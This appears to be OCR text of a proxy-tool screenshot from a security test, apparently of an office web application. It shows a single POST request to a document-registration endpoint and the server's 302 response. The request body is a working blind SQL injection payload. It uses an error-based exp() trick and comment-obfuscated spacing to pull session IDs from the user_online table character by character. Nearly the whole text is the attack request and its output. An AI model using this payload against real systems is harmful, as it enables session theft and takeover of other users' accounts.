 Request
Raw Params Headers Hex
1 POST
http://127.0.0.1:8088//general/document/index.php/recv/register/inse
rt HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/44.0.2403.125 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 121
9
10 title)values("'"^exp(if(ascii(substr((select/**/SID/**/from/**/user_
online/**/limit/**/0,1),26,1))>1,1,710)))#=1&_SERVER=
? < + > Type a search term 0 matches
Ready
Response
Raw Headers Hex
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Fri, 31 Jul 2020 04:58:13 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Set-Cookie: PHPSESSID=hagnh2q618d4mvcrm76ttor521; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 Location: recv/register/register_for/?rid=1483
11 Content-Length: 0
12
13
? < + > Type a search term 0 matches
雷神众测
405 bytes | 217 millis